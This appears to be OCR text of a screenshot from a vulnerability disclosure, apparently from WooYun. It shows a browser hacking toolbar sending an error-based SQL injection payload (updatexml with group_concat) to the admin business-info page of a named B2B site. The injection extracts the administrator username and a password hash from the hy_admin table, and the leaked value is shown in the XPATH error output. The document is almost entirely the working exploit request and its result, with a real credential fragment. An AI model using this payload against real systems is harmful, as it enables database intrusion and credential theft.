 democn.b2b-builder.com/main.php?m=company&s=admin/business_info_list
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://democn.b2b-builder.com/main.php?m=company&s=admin/business_info_list
Split URL
Execute
Enable Post data Enable Referrer
Post data del[]=1) or updatexml(2,concat(0x7e,((select group_concat(user,0x5e,password) from hy_admin))),0) %23&updateID=11&cc=1111
update hy_company_certification set statu=1 where id in (1) or updatexml(2,concat(0x7e,((select group_concat(user,0x5e,password) from hy_admin))),0) #)XPATH syntax
error: '~admin^348ef58f8cd00b68380a4c5aa'
www.wooyun.org